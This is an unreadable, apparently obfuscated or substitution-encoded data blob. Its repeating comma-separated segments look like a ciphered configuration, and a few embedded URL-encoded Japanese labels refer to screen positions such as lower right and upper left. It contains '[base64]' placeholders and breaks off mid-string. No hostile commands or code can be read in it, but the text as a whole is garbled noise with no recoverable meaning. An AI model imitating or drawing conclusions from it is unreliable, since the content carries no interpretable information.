t95uru6uyu65upuruyur59w,9wulu79rc9icu7ujufqupo9wu39wu8zcupd9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39w4up9bu8u7uj9iurcujou99b9iu7ul9bupok9i90uo904q9bunuru9uycuj9blup9b9i4q9bkupol9bu8u7uj9iurcujou94q9bkupol9b9oq9r9ick89bpo9iu6oouj9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w69e59eu465u4ut9kut9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsulu8ui9oun9i8ui5ui%E3%83%88%E3%83%83%E3%83%97ui%E5%8F%B3%E4%B8%8Buiu49p9p6959p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pu45555695ut9b959w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8suru99icu8upouiu9cuyz9iui9e9w,9wu6cd9iz9wu3u49p9p,9wzocuyz9i9wu36959p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969wl9mur9iz9wu39wss*9z@cducv9wuiuiujol9iv9wuwsdcuq9zu4uwsdcuqsdcuq9z9euwsdcuq9z6uwsdcuqsdcuq9z6uwsdcuq9z6uw9w,9wulu79rc9icu7ujufqupo9wu39wpoku7u9o9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuj9bpu79i9iu7unu390u46ull19w3uw,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq9zcdnucv9wdcuq9buyul9i9burdv9wuw9w,9wqulu6uru9d9wu39e3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w5uxu49k9p9euxut9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6uts9mxui9q97uhg7juiu49p9pl6959puiu9cuyz9izourdou9uiuxux9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pux9p69e9k9euxut9b959w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8suru99icu8upouiu9cuyz9iui69w,9wu6cd9iz9wu3u49p9p,9wzocuyz9i9wu36959p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969wl9mur9iz9wu39wss*9z@cducv9wuiuiujol9iv9wuwsdcuq9zu4uwsdcuqsdcuq9z9euwsdcuq9z6uwsdcuqsdcuq9z6uwsdcuq9z6uw9w,9wulu79rc9icu7ujufqupo9wu39wurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuj9bpu79i9iu7unu390u46ull19w3uw,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq9zcdnucv9wdcuq9buyul9i9burdv9wuw9w,9wqulu6uru9d9wu39e3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w69e59eu469k9p9eut59w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsulu8ui9oun9i8ui65ui%E8%A9%B3%E7%B4%B0ui%E5%8F%B3%E4%B8%8Buiu49p9p6959p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pux9p69e9k9euxut9b59w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8suru99icu8upouiu9cuyz9iuiu49w,9wu6cd9iz9wu3u49p9p,9wzocuyz9i9wu359p9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969wl9mur9iz9wu39wss*9z@cducv9wuiuiujol9iv9wuwsdcuq9zu4uwsdcuqsdcuq9z9euwsdcuq9z6uwsdcuqsdcuq9z6uwsdcuq9zuxuw9w,9wulu79rc9icu7ujufqupo9wu39wurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuj9bpu79i9iu7unu390u46ull19w3uw,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq9zcdnucv9wdcuq9buyul9i9burdv9wuw9w,9wqulu6uru9d9wu39e3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w5ux6u49putuxut9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6uts9mxui9q97uhg7juiu49p9pl59p9puiu9cuyz9iuncddupoui9eux9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pux9p69e9k9euxut9b69w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8suru99icu8upouiuncddupouiupok9i9w,9wu6cd9iz9wu3u4u45,9wzocuyz9i9wu369k9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wycunuyuiduyuyuj8uyu6ur55uyur6uriuru6955dd6uriuru66uriuyu8ur59w,9wulu79rc9icu7ujufqupo9wu39wu8zcupd9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq9zcdnucv9wdcuq9buyul9i9burdv9wuw9w,9wqulu6uru9d9wu39e3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w6ii9pux9e9k6ut9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsulu8ui9oun9i8ui69pui%E8%A9%B3%E7%B4%B0ui%E5%B7%A6%E4%B8%8Auiu49p9p6959p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pux9p69e9k9euxut9b9p9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8suru99icu8upouiuncddupouiu9cuyz9i9w,9wu6cd9iz9wu3u4u45,9wzocuyz9i9wu369k9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wycunuyuiduyuyuj8uyu6ur55uyur6uriuru6955dd6uriuru6uyu65upuruyur59w,9wulu79rc9icu7ujufqupo9wu39wu8zcupd9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq9zcdnucv9wdcuq9buyul9i9burdv9wuw9w,9wqulu6uru9d9wu39e3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w6ii9pux9eiuxut9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsulu8ui9oun9i8ui69eui%E8%A9%B3%E7%B4%B0ui%E5%8F%B3%E4%B8%8Auiu49p9p6959p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pux9p69e9k9euxut9b9e9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8suru99icu8upouipu79i9iu7unuiupok9i9w,9wu6cd9iz9wu3u4u45,9wzocuyz9i9wu369k9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wycunuyuiduyuyuj8uyu6ur55uyur6uriuru6uru7uyutur5ur5uyut95uru66uriuyu8ur59w,9wulu79rc9icu7ujufqupo9wu39wu8zcupd9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq9zcdnucv9wdcuq9buyul9i9burdv9wuw9w,9wqulu6uru9d9wu39e3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w69e59eu469ku49ku49e9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsulu8ui9oun9i8ui6u4ui%E8%A9%B3%E7%B4%B0ui%E5%B7%A6%E4%B8%8Buiu4u4569k9p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pux9p69e9k9euxut9bu49w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8suru99icu8upouipu79i9iu7unuiu9cuyz9i9w,9wu6cd9iz9wu3u4u45,9wzocuyz9i9wu369k9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wycunuyuiduyuyuj8uyu6ur55uyur6uriuru6uru7uyutur5ur5uyut95uru6uyu65upuruyur59w,9wulu79rc9icu7ujufqupo9wu39wu8zcupd9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq9zcdnucv9wdcuq9buyul9i9burdv9wuw9w,9wqulu6uru9d9wu39e3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w69e59eu469ku49kuxu49w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsulu8ui9oun9i8ui6uxui%E8%A9%B3%E7%B4%B0ui%E5%8F%B3uiu4u4569k9p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pux9p69e9k9euxut9bux9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8suru99icu8upouiu8u7u7uluiu9cuyz9iui9e9w,9wu6cd9iz9wu3u49p9p,9wzocuyz9i9wu36959p,9wupuru28upu7urd9wu39iu9qo,[base64],9wulu79rc9icu7ujufqupo9wu39wuluru9ouj9iuipoku7u9o9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuj9bpu79i9iu7unu390u46ull19w3uw,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq9zcdnucv9wdcuq9buyul9i9burdv9wuw9w,9wqulu6uru9d9wu39e3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6uts9mxui9q97uhg7juiu49p9pl6959puiu9cuyz9izourdou9uiuxux9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pux9p69e9k9euxut9b959w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8suru99icu8upouiu8u7u7uluiu9cuyz9iui69w,9wu6cd9iz9wu3u49p9p,9wzocuyz9i9wu36959p,9wupuru28upu7urd9wu39iu9qo,[base64],9wulu79rc9icu7ujufqupo9wu39wuluru9ouj9iuiurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuj9bpu79i9iu7unu390u46ull19w3uw,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq9zcdnucv9wdcuq9buyul9i9burdv9wuw9w,9wqulu6uru9d9wu39e3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsulu8ui9oun9i8ui65ui%E8%A9%B3%E7%B4%B0ui%E5%8F%B3%E4%B8%8Buiu49p9p6959p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pux9p69e9k9euxut9b59w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8ou